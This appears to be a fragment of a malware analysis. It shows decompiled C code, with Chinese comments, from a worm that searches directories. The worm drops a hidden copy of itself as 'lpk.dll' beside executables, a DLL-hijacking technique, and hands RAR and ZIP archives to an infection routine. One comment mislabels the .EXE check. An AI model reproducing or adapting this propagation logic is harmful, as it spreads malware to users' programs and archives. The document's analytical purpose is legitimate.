 hFindFile = FindFirstFileW(&String1, &FindFileData);// 遍历文件操作
if ( hFindFile == (HANDLE)-1 )
return 1;
lstrcpyW(&String1, &String2);
while ( 1 )
{
if ( !lstrcmpiW(FindFileData.cFileName, L".") || !lstrcmpiW(FindFileData.cFileName, L"..") )
goto LABEL_27;
if ( FindFileData.dwFileAttributes & 0x10 )
break;
v2 = PathFindExtensionW(FindFileData.cFileName);
lpString2 = v2;
if ( v2 )
{
if ( !lstrcmpiW(v2, L".EXE") ) // 如果文件后缀为dll类型
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, L"lpk.dll");
if ( GetFileAttributesW(&String2) != -1 )
goto LABEL_27;
CopyFileW(&Filename, &String2, 1); // 拷贝lpk.dll文件到当前路径
SetFileAttributesW(&String2, 7u); // 设置文件属性
}
if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))// 如果文件后缀为RAR或者ZIP
&& !FindFileData.nFileSizeHigh
&& FindFileData.nFileSizeLow < 0x3200000 )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, FindFileData.cFileName);
sub_1000142B((int)&String2);
}
}
if ( WaitForSingleObject(hEvent, 0x14u) != 258 )
goto LABEL_14;
LABEL_27:
if ( FindNextFileW(hFindFile, &FindFileData) != 1 )
goto LABEL_15;
}